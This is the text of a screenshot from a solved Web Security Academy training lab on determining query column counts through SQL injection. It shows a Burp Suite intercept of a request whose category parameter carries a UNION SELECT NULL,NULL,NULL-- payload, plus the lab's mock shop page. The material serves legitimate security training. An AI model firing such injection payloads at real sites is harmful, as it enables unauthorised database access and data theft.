 SQL injection UNION attack, det
https://0aa000df04c3fa9a81f7e8e300990041.web-securit...
Web Security
Academy
SQL injection UNION
attack, determining the
number of columns
returned by the query
Back to lab description
LAB Solved
Congratulations, you solved the
lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Pets Tech gifts
Cheshire Cat Grin $19.07 View details
Six Pack Beer Belt $28.56 View details
Giant Pillow Thing $98.44 View details
ZZZZZZ Bed - Your New Home Office $33.39 View details
First Impression Costumes $17.10 View details
Hologram Stand In $23.24 View details
Vintage Neck Defender $1.29 View details
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.11.1.5 - Te...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://0aa000df04c3fa9a81f7e8e300990041.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept... Action Open br... Add notes HTTP/2
Pretty Raw Hex \n
1 GET /filter?category=
Corporate+gifts'UNION+SELECT+NULL,NULL,NULL--
HTTP/2
2 Host:
0aa000df04c3fa9a81f7e8e300990041.web-security-acade
my.net
3 Cookie: session=LLo0iJf7Mtxs4f47Aj0Vve52y92KhQRD
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.216 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0aa000df04c3fa9a81f7e8e300990041.web-securi
ty-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search 0 highlights
Inspector
Selection 46 (0x2e)
Selected text
Corporate+gifts'UNION+SELECT+NULL
,NULL,NULL--
Decoded from: URL encoding
Corporate gifts'UNION SELECT NULL
,NULL,NULL--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Inspector
Notes